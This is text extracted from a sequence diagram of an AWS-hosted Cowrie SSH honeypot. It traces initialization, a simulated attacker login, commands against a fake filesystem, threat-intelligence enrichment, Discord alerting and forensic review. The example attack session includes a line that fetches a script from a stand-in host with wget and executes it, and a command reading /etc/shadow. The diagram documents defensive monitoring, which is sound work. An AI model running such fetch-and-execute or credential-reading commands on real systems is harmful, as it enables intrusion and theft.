 AWS Honeypot Operational Flow - Complete System Lifecycle
Threat Actor
Internet Gateway
AWS Security Group
EC2 Instance
i-04d996c187504b547
44.218.220.47
Cowrie Honeypot
Port 2222
cowrie.conf
Fake Filesystem
JSON Logger
/var/log/cowrie.json
IP Whitelist Filter
ip_whitelist.py
Event Processor
GreyNoise API
Discord Integration
Discord Webhook
CloudWatch Logs
Team Members
AWS SSM
System Initialization
Deploy infrastructure
Start Cowrie service
Load configuration
- Port: 2222
- Timeout: 600s
- Plugins enabled
Initialize fake filesystem
Configure JSON logging
Load webhook config
ACTIVE: Listening on 0.0.0.0:2222
System ready
Cowrie v2.5.0 initialized
- SSH/Telnet emulation active
- Event logging enabled
- Discord integration ready
Attack Detection
Port scan
(nmap, masscan, etc.)
Inbound traffic
Allow port 2222
(Security Group Rule)
Forward connection
LOG: cowrie.session.connect
{src_ip, timestamp, port}
SSH banner
"SSH-2.0-OpenSSH_6.0p1"
Authentication Phase
SSH connection
Username: root
Password: password123
LOG: cowrie.login.success
{username, password, src_ip}
Process login event
Check IP whitelist
Not whitelisted
(Not team IP)
Authentication accepted
(Fake shell prompt)
IP Filtering Logic:
- Check against team whitelist
- Suppress alerts for known IPs
- Pass through unknown IPs
Session Interaction
Command: whoami
Query fake /etc/passwd
Return: root
root
LOG: cowrie.command.input
{command: "whoami"}
Command: ls -la /root
List fake directory
Fake file listing
Display files
LOG: cowrie.command.input
{command: "ls -la /root"}
Command: cat /etc/shadow
Read fake shadow file
Fake password hashes
Display fake data
LOG: cowrie.command.input
{command: "cat /etc/shadow"}
Malicious Activity
wget http://evil.com/malware.sh
LOG: cowrie.session.file_download
{url, filename, size}
Store in fake filesystem
Download complete (fake)
chmod +x malware.sh
./malware.sh
LOG: cowrie.command.input
{command: "chmod +x malware.sh"}
LOG: cowrie.command.input
{command: "./malware.sh"}
Simulated execution output
Threat Intelligence Processing
Query IP reputation
{src_ip}
Threat classification
{malicious: true, tags: [...]}
Enrich event metadata
{greynoise_data}
GreyNoise Threat Scoring:
- Known scanner detection
- Threat actor classification
- Geographic analysis
- Historical activity
Real-time Alerting
Format alert message
POST webhook payload
{event_type, src_ip, commands, threat_score}
ALERT: New attack session
IP: XXX.XXX.XXX.XXX
Commands executed
Discord Alert Contains:
- Source IP and location
- Username/password attempted
- Commands executed
- Threat intelligence score
- Session timestamp
Monitoring and Analysis
Stream JSON logs
CloudWatch Logs aggregation
AWS Systems Manager
Session Manager
Browser-based shell
SSH access (port 22)
ssh -i key.pem ec2-user@44.218.220.47
tail -f /opt/cowrie/var/log/cowrie/cowrie.json
STREAMING: Live attack logs
Team Access Methods:
1. AWS SSM (no SSH keys)
2. SSH with keypair
3. EC2 Instance Connect
Session Termination
exit
LOG: cowrie.session.closed
{duration, commands_count}
Process session closed
Session summary
Final session report
ALERT: Session ended
Duration: XX minutes
Commands: XX
Post-Attack Forensics
Analyze session logs
grep "command.input" cowrie.json
Complete command history
Extract downloaded files
Malware samples for analysis
Review session recordings
Complete TTY replay data
Forensic Data Available:
- Complete session timeline
- All commands executed
- Files accessed/downloaded
- Malware samples captured
- Network connections attempted
- Authentication credentials used
Continuous Operation
Continue monitoring
24/7 threat intelligence gathering
Rotate monitoring duties
Document attack patterns
Update threat database
Threat Actor
Internet Gateway
AWS Security Group
EC2 Instance
i-04d996c187504b547
44.218.220.47
Cowrie Honeypot
Port 2222
cowrie.conf
Fake Filesystem
JSON Logger
/var/log/cowrie.json
IP Whitelist Filter
ip_whitelist.py
Event Processor
GreyNoise API
Discord Integration
Discord Webhook
CloudWatch Logs
Team Members
AWS SSM